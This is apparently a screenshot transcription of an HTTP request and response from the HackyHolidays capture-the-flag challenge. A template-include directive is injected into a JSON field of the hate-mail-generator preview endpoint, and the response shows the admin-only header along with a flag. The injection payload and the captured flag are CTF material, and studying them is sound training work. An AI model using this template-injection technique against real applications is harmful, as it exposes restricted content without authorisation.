 1 POST /hate-mail-generator/new/preview HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 Connection: close
4 Content-Length: 162
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://hackyholidays.h1ctf.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://hackyholidays.h1ctf.com/hate-mail-generator/new
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 preview_markup=Hello+%7B%7Bname%7D%7D+....&preview_data=
%7B%22name%22%3A%22{{template:38dhs_admins_only_header.html}}%22%2C%22email%22%3A%22alice%40test.com%22%7D
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 18 Dec 2020 17:58:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 350
7
8 Hello <html>
9 <body>
10 <center>
11 <table width="700">
12 <tr>
13 <td height="80" width="700" style="background-color: #64d23b;color:#FFF" align="center">
Grinch Network Admins Only
</td>
14 </tr>
15 <tr>
16 <td style="padding:20px 10px 20px 10px">
17 <h4>
flag{5bee8cf2-acf2-4a08-a35f-b48d5e979fdd}
</h4>
....